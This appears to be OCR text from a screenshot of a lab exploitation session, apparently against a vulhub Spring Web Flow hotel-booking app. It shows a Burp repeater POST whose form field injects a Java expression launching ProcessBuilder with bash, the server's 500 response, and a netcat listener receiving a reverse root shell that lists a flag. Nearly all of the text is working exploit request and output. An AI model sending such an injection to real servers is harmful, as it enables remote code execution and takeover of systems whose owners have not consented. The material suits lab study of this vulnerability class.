 Send
Cancel
<
>
Target: http://10.10.11.20:43156
?
Request
Raw
Params
Headers
Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 10.10.11.20:43156
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.20:43156/hotels/booking?execution=e2s2
Cookie: JSESSIONID=62C4972DBE024CCE5D86154E13B17537
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 255
_eventId_confirm=&_csrf=13d9614f-d52c-4a5c-be7c-49b1947225a9&_(new
java.lang.ProcessBuilder("bash","-c","%62%61
")).start()=vulhub
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-8
Content-Language: en
Date: Fri, 10 Jul 2020 06:21:38 GMT
Connection: close
Content-Length: 10881
<!doctype html><html lang="en"><head><title>HTTP Status [500]
- [Internal Server Error]</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
nd-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
nd-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
nd-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;backgrou
nd-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
nd-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;col
1 服务器
×
+
root@ubuntu2:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5c47debf3670:/tmp# ls /tmp
ls /tmp
flag-{bmh9dec8b65-f499-4175-a13e-fc171ce8ec8d}
hsperfdata_root
root@5c47debf3670:/tmp# root@ubuntu2:~#